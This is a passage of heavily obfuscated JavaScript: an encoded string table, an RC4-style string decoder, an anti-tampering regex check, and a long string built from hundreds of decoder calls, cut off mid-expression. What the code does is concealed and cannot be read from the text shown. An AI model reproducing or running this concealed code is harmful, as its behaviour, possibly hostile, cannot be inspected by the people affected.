GWOpcHfW','WRTHBc3dIG','WOz9xCoTWPC','WO5afmogWOe','cmkiWQSVba','WQlcKvJdKXW','drhdL1tdGG','nCouW65WuG','qCowW7OaWQW','WRxcLwiaxG','WRLXjCojWRu','WRBdImofW6yz','WPRcNLtdSGu','W5qCWPFdMsu','WRxdLSovjSoa','W77cMqBcTmo5','CLtdTfJdLG','W5jLcSk6vG','WPWECc7dQG','WOnvsa7dVq','wmoQb2fc','W71UrmkCvW','WORdNfT5Fa','W4KwWOBdISkY','aXv8iSo5','WQFcSgaJFG','yXHlD8kd','WOzaabNdSa','WPbpaCobWOy','qWrVW7my','W4tdRxD0FW','ycDxW6Go','ESoMkWnp','WPjBbcldIW','WPVdQKn9vq','B8oUW4aHWPe','pJnKj8oO','W5dcPmkSoSkO','pIT3W5ldHq','WQPKBdRdHq','WPj+e8oQW4C','BfBdVmo5Ba','WOjKpsJdHG','WPfXpSooWQa','pSkGWP0alq','WP/dKNJcMqq','W5PsW7tcR8oO','WRiVWP8+da','WR0BWQWCaG','W6BdOmkpW7fG','W6xcNb1EbG','W73dVSoFW64G','W7RcQ1BcNCk2','W5FdLW1MW4m','W7ndlCoeyW','WQDgm8k/W6C','u8kMWOeRiG','W5uBcSkrWQy','W7xcHHRcRmoQ','WO1Mc8olWOe','qCkPWRypxW','WRWwWOpdN8kg','WPjEfSonW5q','WOldIxK5wG','zXXYzmki','W7JdRmkCW652','W4ZdONnSxG','W5tcUSk/jmk5','qCkhWPNcTeu','lHXcaCoq','W5S9A8oKCa','kSk4WPydoW','W4JdLWf6W54','WOnTmCoDWQO','W7RdSwDyDG','W7RdKtvKW5u','WQNcPuFdLMG','WQLduWtdPa','W6RcI8ollSoz','Ch3dOwBdMa','W5dcId7cJmoU','WRL5aCo4WPe','W4pcOSoIoCof','ArbPA8kd','W5BdP8oHW5Kk','WPT8ldpdJq','WRKpWRW+fW','W6FcMGvbga','W4mhfSkrWRW','W6rIWRhdQmks','W60SsColuG','WQZcTvBdQG','W5hcPSk3pCkP','WQWbWPeZhq','W4nZWRFdPSkw','W53cUspdI0e','m37dK3ZdNa','WPVcGbL6fq','gaddGKJdMG','WOv9idtdLa','W6/cPrnLeW','WPJdV8oZfSoO','jYP7W67dVa','WQDDamoJWQW','W5ZcJ8k7m8kj','W4ldOmklW50h','FSoPoHHo'];function _0x7299418d(a,b){a=a-0xe5;var c=_0x7299418c[a];if(_0x7299418d['xxKzCV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7299418d['yMJDaC']=h,_0x7299418d['xmmqVs']={},_0x7299418d['xxKzCV']=!![];}var e=_0x7299418c[0x0],f=a+e,g=_0x7299418d['xmmqVs'][f];if(g===undefined){if(_0x7299418d['WfnTqL']===undefined){var i=function(j){this['kyWCFF']=j,this['ZHnmJx']=[0x1,0x0,0x0],this['MsybKK']=function(){return'newState';},this['PzldKY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iqLQCb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MjtrJz']=function(){var j=new RegExp(this['PzldKY']+this['iqLQCb']),k=j['test'](this['MsybKK']['toString']())?--this['ZHnmJx'][0x1]:--this['ZHnmJx'][0x0];return this['AuuXEE'](k);},i['prototype']['AuuXEE']=function(j){if(!Boolean(~j))return j;return this['sfGyQh'](this['kyWCFF']);},i['prototype']['sfGyQh']=function(j){for(var k=0x0,l=this['ZHnmJx']['length'];k<l;k++){this['ZHnmJx']['push'](Math['round'](Math['random']())),l=this['ZHnmJx']['length'];}return j(this['ZHnmJx'][0x0]);},new i(_0x7299418d)['MjtrJz'](),_0x7299418d['WfnTqL']=!![];}c=_0x7299418d['yMJDaC'](c,b),_0x7299418d['xmmqVs'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x7299418d;while(!![]){try{var c=-parseInt(W(0xb0f,'TD*V'))*parseInt(W(0x75f,'NSdP'))+-parseInt(W(0x5dd,'6#Mn'))+-parseInt(W(0x30f,'IEe@'))+parseInt(W(0x482,'9Z^@'))+-parseInt(W(0x188,'Up@e'))+parseInt(W(0x9ae,'PGaB'))+parseInt(W(0xab5,'ppYq'))*parseInt(W(0x3c1,'YYW9'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7299418c,0x7f2ca),!function(){var X=_0x7299418d,c={};c[X(0x144,'Eb!i')]=function(w,z){return w<z;},c[X(0xa4c,'^dCJ')]=function(w,z){return w!==z;},c[X(0x755,'4nQf')]=function(w,z){return w===z;},c[X(0x3af,'X6WR')]=function(w,z){return w+z;},c[X(0x31f,'6#Mn')]=function(w,z){return w*z;},c[X(0xc0d,'TD*V')]=function(w,z){return w-z;},c[X(0xa92,'Iq1W')]=function(w,z){return w+z;},c[X(0x21d,'2ep)')]=function(w,z){return w<z;},c[X(0xc69,'^jUE')]=function(w,z){return w===z;},c[X(0x4ad,'4nQf')]=function(w,z){return w!==z;},c[X(0xc6f,'NSdP')]=function(w,x,y,z,D,F,K,N,S,U,V){return w(x,y,z,D,F,K,N,S,U,V);},c[X(0x861,'Nxx0')]=function(w,z){return w||z;},c[X(0x480,'PDVO')]=function(w,x){return w(x);},c[X(0x500,'CfP3')]=function(w){return w();},c[X(0x27f,'z@T7')]=function(w,x,y,z,D,F,K,N){return w(x,y,z,D,F,K,N);},c[X(0x886,'Iq1W')]=function(w,z){return w!==z;},c[X(0x4a7,'fm9T')]=function(w,z){return w!==z;},c[X(0x2bb,'eCwH')]=function(w,z){return w!==z;},c[X(0xc1e,'4nQf')]=function(w,z){return w!==z;},c[X(0x730,'eCwH')]=function(w,z){return w!==z;},c[X(0x23f,'gmt6')]=function(w,x,y,z,D,F,K){return w(x,y,z,D,F,K);},c[X(0xb0a,'f5DR')]=function(w){return w();},c[X(0xc9e,'XWk#')]=function(w,x,y,z,D){return w(x,y,z,D);},c[X(0x56e,'Eb!i')]=function(w,z){return w||z;},c[X(0xad9,'PDVO')]=X(0x43c,'J&y1')+X(0xcbd,'XWk#')+X(0x6b9,'gmt6')+X(0xd4e,'x2hQ')+X(0xcb1,'7Q2h')+X(0x6b7,'GQdD')+X(0xa2d,'9Z^@')+X(0xade,'#3oY')+X(0x181,'*I3I')+X(0x5f3,'9#P*')+X(0x687,'gmt6')+X(0x53c,'Eb!i')+X(0x56b,'VlAZ')+X(0x8c4,'*I3I')+X(0xd99,'zSV3')+X(0x6ab,'YYW9')+X(0xd5a,'f5DR')+X(0x348,'xEJx')+X(0xab0,'7Q2h')+X(0x81d,'I0WO')+X(0xd71,'VlAZ')+X(0x74c,'eCwH')+X(0xdb8,'YYW9')+X(0xce0,'B&(u')+X(0x10b,']qi0')+X(0x3c5,']qi0')+X(0xc81,'6#Mn')+X(0xd18,'eCwH')+X(0x8b6,'iwe]')+X(0x209,'VlAZ')+X(0x81f,'xEJx')+X(0xd04,'XWk#')+X(0xbc7,'t5!J')+X(0xa7a,'#3oY')+X(0x22b,']x%%')+X(0x6e6,'x2hQ')+X(0x3d2,'U3U&')+X(0x7d3,'z@T7')+X(0x892,'6#Mn')+X(0x8d8,'1lB6')+X(0xbc3,'O$)&')+X(0xe0c,'gwrz')+X(0xdc3,'Iq1W')+X(0x863,'iwe]')+X(0x5ec,'gwrz')+X(0xaac,'J&y1')+X(0xce7,'fm9T')+X(0x605,'t7OG')+X(0xb6c,'Iq1W')+X(0x83d,'^jUE')+X(0xe2d,'XWk#')+X(0xcf5,'9#P*')+X(0x52f,'2ep)')+X(0x15f,'t7OG')+X(0x2ea,'Nxx0')+X(0x4ea,'Nxx0')+X(0x667,'gwrz')+X(0x367,'eCwH')+X(0x186,'eCwH')+X(0x5c4,'TD*V')+X(0x799,'Nxx0')+X(0xa81,'gwrz')+X(0x3b1,'6#Mn')+X(0x393,'Nxx0')+X(0x72c,'YYW9')+X(0xc33,'TD*V')+X(0x4d7,'Up@e')+X(0x8c2,'7Q2h')+X(0xc2a,'I0WO')+X(0xd7a,'fm9T')+X(0xc9c,'x2hQ')+X(0xab7,'ppYq')+X(0x1ae,'iwe]')+X(0x6da,'f5DR')+X(0x7cf,'PGaB')+X(0x86e,'x2hQ')+X(0xd4a,'VlAZ')+X(0xd87,'Up@e')+X(0x675,'6#Mn')+X(0x442,'*I3I')+X(0x790,'XWk#')+X(0x130,'eCwH')+X(0x16c,']qi0')+X(0x7ae,'z@T7')+X(0xced,'BAqE')+X(0xa57,'7Q2h')+X(0xde2,'NSdP')+X(0x2ba,'PDVO')+X(0xfc,'ppYq')+X(0xdd0,'O$)&')+X(0x6f8,'*I3I')+X(0xd90,'Eb!i')+X(0x97b,'9Z^@')+X(0x8aa,'X6WR')+X(0x243,'eCwH')+X(0xc73,'X6WR')+X(0x864,')wRi')+X(0x457,'IEe@')+X(0x4bb,')wRi')+X(0x531,'t5!J')+X(0x211,'t7OG')+X(0xc1b,'^dCJ')+X(0xbfd,'4nQf')+X(0x980,'Eb!i')+X(0xa12,'*I3I')+X(0xc25,'Nxx0')+X(0x85d,'*I3I')+X(0xa4a,'^dCJ')+X(0xe26,'7Q2h')+X(0xdca,'O$)&')+X(0x51f,'Q1RG')+X(0x906,'NSdP')+X(0x964,'Q1RG')+X(0x3bb,'XWk#')+X(0x793,'I0WO')+X(0xff,'O$)&')+X(0x565,'TD*V')+X(0xd76,'z@T7')+X(0x319,'gmt6')+X(0x581,'t7OG')+X(0x362,'PGaB')+X(0xc4a,'7Q2h')+X(0x12c,']x%%')+X(0x142,'eCwH')+X(0xd78,'PGaB')+X(0x226,'*I3I')+X(0x880,'x2hQ')+X(0x7b8,'zSV3')+X(0xb8d,'t7OG')+X(0xccc,'1lB6')+X(0x37b,'NSdP')+X(0x4fb,'Up@e')+X(0xbe1,'B&(u')+X(0x8bd,'PDVO')+X(0xcfd,'#3oY')+X(0xd55,'Nxx0')+X(0xca0,'t7OG')+X(0xace,'U3U&')+X(0x19b,'I0WO')+X(0x7ea,'^jUE')+X(0x13c,'NSdP')+X(0x932,'x2hQ')+X(0x464,'gmt6')+X(0x9ba,'gmt6')+X(0x958,'XWk#')+X(0x3de,'eCwH')+X(0xdfa,'7Q2h')+X(0x2c5,'#3oY')+X(0xd20,'IEe@')+X(0xb3a,'gwrz')+X(0x9de,'zSV3')+X(0x2cf,'VlAZ')+X(0x316,'Eb!i')+X(0x9fe,'t5!J')+X(0x1d1,'7Q2h')+X(0x37f,'9Z^@')+X(0x965,'7Q2h')+X(0xd5b,'t5!J')+X(0x6d4,'xEJx')+X(0x983,'f5DR')+X(0x40d,'PDVO')+X(0x709,'iwe]')+X(0x4f2,'Iq1W')+X(0x6a7,'NSdP')+X(0x866,'CfP3')+X(0x5d8,'XWk#')+X(0xc2f,'IEe@')+X(0x4c2,'ppYq')+X(0xd2f,'fm9T')+X(0x2c0,'NSdP')+X(0x631,'f5DR')+X(0x8be,'VlAZ')+X(0x1f2,'ppYq')+X(0x78c,'YYW9')+X(0xae5,'CfP3')+X(0x359,'#3oY')+X(0x77f,'gwrz')+X(0x222,'X6WR')+X(0x3a4,'VlAZ')+X(0xc5e,'gwrz')+X(0x30d,'zSV3')+X(0x203,'xEJx')+X(0xd72,'9Z^@')+X(0xc07,'xEJx')+X(0x3ea,'PDVO')+X(0xc39,'x2hQ')+X(0xa8d,'^dCJ')+X(0x30b,'Nxx0')+X(0x2a0,'1lB6')+X(0x73c,'t7OG')+X(0xc5d,'7Q2h')+X(0xb61,']x%%')+X(0x2f0,'TD*V')+X(0x8c3,'x2hQ')+X(0x4b7,'t5!J')+X(0x248,'6#Mn')+X(0x390,')wRi')+X(0xa3f,'eCwH')+X(0x7af,'X6WR')+X(0x6b5,'BAqE')+(X(0x703,'7Q2h')+X(0x9b3,'BAqE')+X(0x937,'7Q2h')+X(0x895,'2ep)')+X(0xa91,'XWk#')+X(0x34d,'GQdD')+X(0xf9,'*I3I')+X(0xaf6,'2ep)')+X(0x580,'X6WR')+X(0x8d6,'1lB6')+X(0x3d8,'z@T7')+X(0x875,'Eb!i')+X(0x8d1,'eCwH')+X(0x2b8,'xEJx')+X(0x446,'Nxx0')+X(0xb23,'ppYq')+X(0x633,'X6WR')+X(0x938,'B&(u')+X(0x653,']qi0')+X(0x8b3,'Q1RG')+X(0xc8b,'xEJx')+X(0x265,'fm9T')+X(0x1a6,'Up@e')+X(0x97e,'6#Mn')+X(0x520,'iwe]')+X(0x1ea,'9#P*')+X(0x27c,'Up@e')+X(0xaef,'iwe]')+X(0x838,')wRi')+X(0xdd3,'x2hQ')+X(0x89f,'*I3I')+X(0xdb9,'z@T7')+X(0x4a4,'U3U&')+X(0x96e,'xEJx')+X(0x8e1,'XWk#')+X(0x71f,'X6WR')+X(0xe2c,']x%%')+X(0xd9d,'6#Mn')+X(0xe32,'O$)&')+X(0x567,'x2hQ')+X(0xc21,'9#P*')+X(0x9a8,'X6WR')+X(0x23c,'YYW9')+X(0x74e,'1lB6')+X(0x586,'f5DR')+X(0xa0e,'6#Mn')+X(0xb7e,'z@T7')+X(0x84f,'zSV3')+X(0x7bc,'fm9T')+X(0x32b,'eCwH')+X(0x419,'YYW9')+X(0x79c,'Eb!i')+X(0x92c,'VlAZ')+X(0x8da,'CfP3')+X(0xdef,'IEe@')+X(0x98b,'B&(u')+X(0x5c3,']qi0')+X(0x184,'gmt6')+X(0x236,'^jUE')+X(0x12d,']x%%')+X(0x8f7,'PGaB')+X(0xdce,'Eb!i')+X(0x75c,'VlAZ')+X(0x553,'7Q2h')+X(0x99b,'f5DR')+X(0x525,'O$)&')+X(0x450,'U3U&')+X(0x53a,'x2hQ')+X(0x270,'BAqE')+X(0xca9,'NSdP')+X(0x93f,'X6WR')+X(0xc43,'BAqE')+X(0x522,'PGaB')+X(0x6ce,'YYW9')+X(0xb42,'gmt6')+X(0x62d,'9Z^@')+X(0xb8e,'eCwH')+X(0x3a1,']x%%')+X(0x437,'9#P*')+X(0x481,'6#Mn')+X(0x35f,'PGaB')+X(0x51a,'PDVO')+X(0x256,'IEe@')+X(0x6a1,'XWk#')+X(0x304,'2ep)')+X(0x323,'fm9T')+X(0x5bd,'ppYq')+X(0x6c0,'fm9T')+X(0x1fa,'zSV3')+X(0xc27,'PGaB')+X(0x445,'fm9T')+X(0xd3c,'Nxx0')+X(0x2b0,']x%%')+X(0xe00,'fm9T')+X(0x922,'BAqE')+X(0x3bf,'2ep)')+X(0xc9b,'t5!J')+X(0xa77,'YYW9')+X(0xb57,'Nxx0')+X(0xdd4,'kia6')+X(0x312,'^jUE')+X(0x3cd,'gmt6')+X(0xb20,'6#Mn')+X(0xd7e,'t7OG')+X(0x676,'z@T7')+X(0x9ec,'fm9T')+X(0x4de,']x%%')+X(0xd57,'PGaB')+X(0xb84,'gwrz')+X(0x5ee,'Eb!i')+X(0x38b,'X6WR')+X(0x292,'iwe]')+X(0x380,'xEJx')+X(0xafa,'J&y1')+X(0x138,'Up@e')+X(0x612,'Q1RG')+X(0x5cb,'CfP3')+X(0x826,'Q1RG')+X(0xee,'iwe]')+X(0x727,'gmt6')+X(0x63d,'X6WR')+X(0x295,'1lB6')+X(0xa1e,'1lB6')+X(0x3ca,'f5DR')+X(0xce8,'fm9T')+X(0x1ac,')wRi')+X(0xbbd,'4nQf')+X(0xaa7,'X6WR')+X(0x669,'Up@e')+X(0x82a,'fm9T')+X(0x77c,'B&(u')+X(0x638,'YYW9')+X(0x1b6,'kia6')+X(0xe0b,'IEe@')+X(0x25b,'GQdD')+X(0x37e,'6#Mn')+X(0xe6,'NSdP')+X(0x4e9,'xEJx')+X(0x905,'2ep)')+X(0x37d,'9#P*')+X(0x966,'2ep)')+X(0x834,'2ep)')+X(0x4e1,']x%%')+X(0xc7f,'gmt6')+X(0x413,'NSdP')+X(0x3bd,'U3U&')+X(0xd1f,'PDVO')+X(0x384,'gwrz')+X(0x18d,'xEJx')+X(0x2bd,'O$)&')+X(0xbe2,'X6WR')+X(0x408,'4nQf')+X(0x433,'Up@e')+X(0x3b9,')wRi')+X(0x2a6,'7Q2h')+X(0x7eb,'CfP3')+X(0x8a4,'kia6')+X(0x9d6,'kia6')+X(0xb49,'Eb!i')+X(0xa27,'GQdD')+X(0xa10,'Q1RG')+X(0xa26,'gwrz')+X(0xa8c,'iwe]')+X(0x7f3,'B&(u')+X(0xcda,'Q1RG')+X(0x753,'Eb!i')+X(0xc42,'4nQf')+X(0x805,'kia6')+X(0xbbf,'B&(u')+X(0xc31,'4nQf')+X(0x399,'Up@e')+X(0x24f,'t5!J')+X(0x17c,'YYW9')+X(0x774,'Q1RG')+X(0x69a,'IEe@')+X(0xbd1,'x2hQ')+X(0xbab,'Nxx0')+X(0x83e,'1lB6')+X(0x6c6,'Nxx0')+X(0x4cb,'t5!J')+X(0x7bd,'gwrz')+X(0xd08,'x2hQ')+X(0x2de,'Q1RG')+X(0x643,'GQdD')+X(0x54e,'zSV3')+X(0xb85,'Eb!i')+X(0x72d,'4nQf')+X(0xcb8,'9Z^@')+X(0x666,'eCwH')+X(0x99f,'PDVO')+X(0x549,'ppYq')+X(0xd09,'ppYq')+X(0x760,'GQdD')+X(0xa67,'ppYq')+X(0x1c8,']x%%')+X(0x53d,'O$)&')+X(0x2cb,'O$)&')+X(0xdb4,'z@T7')+X(0xc45,'PGaB')+X(0x56a,'t5!J'))+(X(0xb15,'CfP3')+X(0x3b0,'7Q2h')+X(0x957,'Iq1W')+X(0xdbd,'kia6')+X(0x2c8,'6#Mn')+X(0x1fe,'Nxx0')+X(0xd61,'7Q2h')+X(0x4d4,'eCwH')+X(0x51d,'^jUE')+X(0xde4,'YYW9')+X(0x5f0,'7Q2h')+X(0x7b1,'XWk#')+X(0x5db,'Eb!i')+X(0x1b1,'J&y1')+X(0x401,'gmt6')+X(0x83a,']x%%')+X(0x5e1,'zSV3')+X(0x804,'Up@e')+X(0x93c,'X6WR')+X(0x69d,'9Z^@')+X(0x34b,'VlAZ')+X(0x456,'NSdP')+X(0xb2e,'f5DR')+X(0x36d,'t5!J')+X(0xd95,'Up@e')+X(0x627,'XWk#')+X(0xaf8,'7Q2h')+X(0x927,'iwe]')+X(0x576,'CfP3')+X(0x11f,'7Q2h')+X(0xbba,'z@T7')+X(0xc6a,'^dCJ')+X(0x877,'NSdP')+X(0xb14,'NSdP')+X(0x820,'YYW9')+X(0x5c0,'Nxx0')+X(0x9a9,'6#Mn')+X(0x9e8,'2ep)')+X(0xb4b,'f5DR')+X(0xe0f,'9Z^@')+X(0x40f,'z@T7')+X(0x57d,'YYW9')+X(0x7bb,'gmt6')+X(0xbc6,'BAqE')+X(0xb7b,'kia6')+X(0x214,'1lB6')+X(0x90b,'fm9T')+X(0x3c2,'VlAZ')+X(0x66b,'NSdP')+X(0x9ca,'z@T7')+X(0x2d3,'X6WR')+X(0x851,'IEe@')+X(0xd94,'#3oY')+X(0x873,'X6WR')+X(0xbc2,'gmt6')+X(0xbf2,'gmt6')+X(0x3d6,'2ep)')+X(0x35b,'BAqE')+X(0x27b,'ppYq')+X(0x7f5,'9#P*')+X(0x5a7,'X6WR')+X(0x75a,'^dCJ')+X(0x30e,'ppYq')+X(0x8cb,'4nQf')+X(0x3dd,'PDVO')+X(0x4b2,'VlAZ')+X(0x55b,'7Q2h')+X(0x987,'t5!J')+X(0x287,'9#P*')+X(0x2ab,'z@T7')+X(0xd83,'1lB6')+X(0x80e,']qi0')+X(0x71a,'gwrz')+X(0xa7e,'gmt6')+X(0x278,'t7OG')+X(0x378,'2ep)')+X(0xc40,'Q1RG')+X(0x1ff,'Iq1W')+X(0x885,'Nxx0')+X(0x275,'I0WO')+X(0x899,'Iq1W')+X(0x89e,']x%%')+X(0x9bc,'t7OG')+X(0x544,'Iq1W')+X(0xca6,'gmt6')+X(0x688,'iwe]')+X(0xe15,'*I3I')+X(0x191,'B&(u')+X(0xcd9,']qi0')+X(0x5c5,'fm9T')+X(0x754,'#3oY')+X(0x102,'Q1RG')+X(0x1e1,'BAqE')+X(0xd73,'gwrz')+X(0xf4,'^jUE')+X(0xb3d,'YYW9')+X(0x979,'YYW9')+X(0x1d2,'O$)&')+X(0x45c,'*I3I')+X(0xc8c,'6#Mn')+X(0x1fd,'Up@e')+X(0x18c,'PGaB')+X(0x969,'Q1RG')+X(0x93d,'U3U&')+X(0x70e,'xEJx')+X(0x519,'9Z^@')+X(0x1c2,'J&y1')+X(0xa5f,'^dCJ')+X(0xa7b,'x2hQ')+X(0x723,'gmt6')+X(0x1b0,'*I3I')+X(0xe03,'PGaB')+X(0xdb2,'Iq1W')+X(0xdd7,'Nxx0')+X(0x67a,'z@T7')+X(0x109,'9Z^@')+X(0x963,'eCwH')+X(0x4b5,'xEJx')+X(0x347,'U3U&')+X(0x674,'XWk#')+X(0x415,'I0WO')+X(0x5d3,'CfP3')+X(0xe35,'x2hQ')+X(0xc24,'gwrz')+X(0xc95,'iwe]')+X(0xcb0,'1lB6')+X(0x16d,'^dCJ')+X(0xeb,'ppYq')+X(0x2d6,'TD*V')+X(0x609,'YYW9')+X(0x10a,'gwrz')+X(0x192,'CfP3')+X(0xe02,'Eb!i')+X(0x94d,'O$)&')+X(0x57b,'9Z^@')+X(0x3ec,'Nxx0')+X(0x5b7,'GQdD')+X(0x941,'O$)&')+X(0x489,'O$)&')+X(0x2f9,'z@T7')+X(0xc37,'9#P*')+X(0x3a0,'Nxx0')+X(0x618,'J&y1')+X(0xa53,'gmt6')+X(0x3eb,'x2hQ')+X(0x96a,'7Q2h')+X(0x523,'GQdD')+X(0x472,']qi0')+X(0x2c7,'t5!J')+X(0x451,'6#Mn')+X(0xe14,'NSdP')+X(0xdb1,'z@T7')+X(0x22c,'z@T7')+X(0x572,'^dCJ')+X(0x20b,'GQdD')+X(0x9cc,'f5DR')+X(0xbf6,'iwe]')+X(0x62e,'IEe@')+X(0x6c8,'fm9T')+X(0xb36,'Up@e')+X(0x9ce,'^dCJ')+X(0x699,'z@T7')+X(0x73e,'Nxx0')+X(0xc7d,']x%%')+X(0xb4c,'GQdD')+X(0x7ce,'^dCJ')+X(0xd3b,'*I3I')+X(0xc61,'PDVO')+X(0x6ef,'NSdP')+X(0x36b,'Q1RG')+X(0x658,'^dCJ')+X(0x4a2,'VlAZ')+X(0xc01,'f5DR')+X(0xdf1,'YYW9')+X(0xadb,'J&y1')+X(0xa87,'Nxx0')+X(0x96d,'BAqE')+X(0x121,'6#Mn')+X(0xc1a,'TD*V')+X(0xc2d,'6#Mn')+X(0xd2a,'f5DR')+X(0x7f1,'^jUE')+X(0x4bc,']qi0')+X(0xaaa,'4nQf')+X(0x7b7,'PGaB')+X(0x471,'9#P*')+X(0x737,'PDVO')+X(0xd11,'9#P*')+X(0x5fb,'1lB6')+X(0xa8e,'PGaB')+X(0x106,'B&(u')+X(0x6ae,'t7OG')+X(0x76c,'IEe@')+X(0xaff,'t5!J')+X(0x12f,'CfP3')+X(0x562,'Q1RG')+X(0xd98,'X6WR')+X(0x54a,'z@T7')+X(0x428,')wRi')+X(0xbcf,'X6WR'))+(X(0x5f4,'NSdP')+X(0x201,'TD*V')+X(0x634,']x%%')+X(0x71c,'9#P*')+X(0x845,'*I3I')+X(0x4fd,'VlAZ')+X(0x746,'B&(u')+X(0x3e4,'^dCJ')+X(0x426,'O$)&')+X(0x8bc,'NSdP')+X(0x5b2,']x%%')+X(0xb2d,'Nxx0')+X(0x97d,'t5!J')+X(0xe10,'Q1RG')+X(0x8df,'#3oY')+X(0x4c7,'VlAZ')+X(0xbca,'6#Mn')+X(0xe38,'GQdD')+X(0x6cc,'4nQf')+X(0xbde,'2ep)')+X(0x20e,'TD*V')+X(0x2ed,'Iq1W')+X(0xa0d,'eCwH')+X(0x2fc,'^jUE')+X(0x610,']x%%')+X(0x87a,'9Z^@')+X(0xd26,'*I3I')+X(0xc1d,')wRi')+X(0x60c,'Q1RG')+X(0x1c7,'YYW9')+X(0x4af,'x2hQ')+X(0xaa8,'iwe]')+X(0xb64,'J&y1')+X(0xa6f,'6#Mn')+X(0xa31,'XWk#')+X(0xd4d,'Eb!i')+X(0x8ed,'9Z^@')+X(0xb45,'1lB6')+X(0xc3f,'f5DR')+X(0xbe0,'YYW9')+X(0x8f4,'*I3I')+X(0x193,'z@T7')+X(0x833,'zSV3')+X(0xa58,'U3U&')+X(0x8db,'1lB6')+X(0x5ca,'x2hQ')+X(0x6d0,'XWk#')+X(0x423,'VlAZ')+X(0xc06,'TD*V')+X(0x65f,'1lB6')+X(0x557,'zSV3')+X(0x4b0,'Eb!i')+X(0xb55,'t5!J')+X(0x806,'kia6')+X(0x2a5,'7Q2h')+X(0xc66,'gmt6')+X(0xa23,'B&(u')+X(0x5c1,'XWk#')+X(0xc16,'Iq1W')+X(0x3fb,'2ep)')+X(0x461,'Q1RG')+X(0x173,'xEJx')+X(0x8f2,'X6WR')+X(0x77a,'4nQf')+X(0x62b,'6#Mn')+X(0x26c,')wRi')+X(0x60d,'9Z^@')+X(0x357,'zSV3')+X(0xd7c,'t7OG')+X(0xb13,'TD*V')+X(0x691,'YYW9')+X(0xa75,'B&(u')+X(0x47e,'TD*V')+X(0x313,'CfP3')+X(0xaea,'IEe@')+X(0xb7d,'J&y1')+X(0x358,'B&(u')+X(0xc74,'IEe@')+X(0xa18,'eCwH')+X(0x161,'VlAZ')+X(0x1e8,'GQdD')+X(0x960,'9#P*')+X(0x9b0,'2ep)')+X(0x28f,'x2hQ')+X(0x4f3,'#3oY')+X(0x9e2,'9Z^@')+X(0xbdb,'xEJx')+X(0x89b,'U3U&')+X(0x1c3,'iwe]')+X(0x535,'PGaB')+X(0xdaa,'gmt6')+X(0x7c2,'*I3I')+X(0x78d,'O$)&')+X(0x501,'z@T7')+X(0x661,'Nxx0')+X(0x135,')wRi')+X(0x6e0,'Q1RG')+X(0x2d1,'2ep)')+X(0x1a7,'O$)&')+X(0xbf9,'Nxx0')+X(0xc0c,'BAqE')+X(0x7e7,'kia6')+X(0xd6a,'U3U&')+X(0x9cd,'6#Mn')+X(0xcf7,'4nQf')+X(0x68d,'Up@e')+X(0xb9f,'xEJx')+X(0x6f0,'PGaB')+X(0xdc8,'1lB6')+X(0x145,'kia6')+X(0x298,'XWk#')+X(0x78f,'PDVO')+X(0x75d,'*I3I')+X(0x485,'NSdP')+X(0xda6,'^dCJ')+X(0x387,'t5!J')+X(0xb91,'IEe@')+X(0xd84,'U3U&')+X(0x950,'B&(u')+X(0x279,'xEJx')+X(0x32c,'X6WR')+X(0x383,'X6WR')+X(0x680,']qi0')+X(0x495,'J&y1')+X(0x6b8,'J&y1')+X(0x264,'VlAZ')+X(0xc34,')wRi')+X(0x637,'ppYq')+X(0x3be,'t7OG')+X(0x5b5,'PDVO')+X(0x818,'O$)&')+X(0x392,']qi0')+X(0xd8f,'7Q2h')+X(0x5a4,']qi0')+X(0x467,'Q1RG')+X(0x3b7,'x2hQ')+X(0x831,'iwe]')+X(0x9cf,'VlAZ')+X(0x244,'z@T7')+X(0x21e,'x2hQ')+X(0x4a0,'9Z^@')+X(0x215,'f5DR')+X(0x63c,'BAqE')+X(0xbe8,'zSV3')+X(0x6f1,'x2hQ')+X(0x84c,'*I3I')+X(0x682,'^dCJ')+X(0x582,'t5!J')+X(0xdac,'gmt6')+X(0x3d2,'U3U&')+X(0x9b4,']qi0')+X(0xe1b,'6#Mn')+X(0x97a,'I0WO')+X(0x9ad,'BAqE')+X(0x373,'z@T7')+X(0x7f2,'Q1RG')+X(0x1e3,'iwe]')+X(0xe39,'GQdD')+X(0x15d,'J&y1')+X(0x98a,'2ep)')+X(0x46f,'GQdD')+X(0xc6c,'gwrz')+X(0x4b8,'#3oY')+X(0x52a,'x2hQ')+X(0xb5e,'f5DR')+X(0x231,'zSV3')+X(0xfa,'t7OG')+X(0x61c,'CfP3')+X(0x1fc,'t7OG')+X(0xa9b,'^dCJ')+X(0xdf8,'IEe@')+X(0x72f,']qi0')+X(0x43f,']qi0')+X(0xbcc,'7Q2h')+X(0xa9d,'TD*V')+X(0xb5a,'Eb!i')+X(0xda2,'4nQf')+X(0xba2,'*I3I')+X(0x800,'4nQf')+X(0xb10,'t5!J')+X(0xa49,'I0WO')+X(0xbb3,'kia6')+X(0x8ca,'GQdD')+X(0x7fc,'I0WO')+X(0xd0a,'*I3I')+X(0xe37,'fm9T')+X(0x9d2,'f5DR')+X(0x93b,'PGaB')+X(0xa09,'Eb!i')+X(0x63a,')wRi')+X(0x88e,'Up@e')+X(0x158,'GQdD')+X(0x9c0,'kia6')+X(0x8af,'Iq1W')+X(0x8a2,'GQdD')+X(0xc2c,'Up@e')+X(0x696,'zSV3')+X(0x1b4,'kia6')+X(0xcb5,'2ep)')+X(0xb6e,'fm9T'))+(X(0x7a6,'^dCJ')+X(0xb67,'9Z